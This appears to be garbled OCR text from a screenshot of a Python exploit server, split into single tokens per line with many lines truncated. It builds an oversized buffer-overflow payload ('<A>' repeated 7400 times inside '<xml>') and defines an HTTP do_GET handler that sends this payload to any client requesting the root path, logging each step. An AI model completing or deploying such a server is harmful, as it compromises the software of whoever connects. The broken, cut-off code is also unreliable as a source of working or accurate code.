
        exploit 
=
'<A>'
*
7400
        exploit 
=
'<xml>'
+
 exploi
return
 exploit

def
log_request
(
self
,
*
args
,
*
pass
def
do_GET
(
self
)
:
if
 self
.
path 
==
'/'
:
print
print
'[-] Incoming co
print
'[-] Sending hea
            self
.
send_response
(
200
            self
.
send_header
(
'Cont
            self
.
end_headers
(
)
print
'[-] Header sent
print
'[-] Sending exp
            self
.
wfile
.
write
(
self
.
print
'[-] Exploit sen